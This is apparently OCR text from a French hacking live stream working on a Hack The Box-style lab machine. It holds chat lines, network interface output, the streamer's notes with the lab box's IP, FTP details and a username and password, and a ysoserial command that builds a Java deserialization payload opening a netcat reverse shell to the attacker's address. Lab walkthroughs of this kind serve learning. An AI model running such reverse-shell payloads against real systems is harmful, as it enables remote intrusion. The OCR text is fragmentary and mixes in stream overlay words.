 ions sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine pré
COMMANDE EN TESTANT AVEC UN PING POUR
COMMENCER
CHRIS_XCX 3.1
HELFIMA Y AURAI PAS UNE AUTRE VERSION DU TOOLKIT AVEC LE
BON SPRING
KHABOTT REJOIGNEZ KHAOS SUR LES RÉSEAUX SOCIAUX : TWITTER
HTTPS://TWITTER.COM/KHAOS_FARBAUTI , MASTODON
HTTPS://MASTODON.SOCIAL/@KHAOS_FARBAUTI
CHRIS_XCX EN GÉNÉRAL ON TATONNE
THEREALLRK QUI ME FAIT UN PETIT RECAP ?
CHRIS_XCX ON TESTE LE PAYLOAD DE YOSERIAL
BOKANOVITCH LE 5
THEREALLRK COMMENT VOUS EN ARRIVEZ LA ?
ftp jd-gu java khao: khao: khao: khao: khao:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: bond0: <BROADCAST,MULTICAST,MASTER> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 6e:9c:5f:c7:b6:d2 brd ff:ff:ff:ff:ff:ff
3: dummy0: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether c6:bb:a9:2e:e9:4b brd ff:ff:ff:ff:ff:ff
4: sit0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
link/sit 0.0.0.0 brd 0.0.0.0
5: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:db:eb:8e brd ff:ff:ff:ff:ff:ff
inet 172.17.145.204/20 brd 172.17.159.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fedb:eb8e/64 scope link
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.2/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::2439:aeba:e9d6:ffb5/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(khaos㉿Sabel)-[~/Downloads]
$ /home/khaos/jdk8u292-b10/bin/java -jar ysoserial-master-8eb5cbfbf6-1.jar CommonsCollectioon1 'nc 10.10.14.2 1234 -e
/bin/sh' |base64 -w 0
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977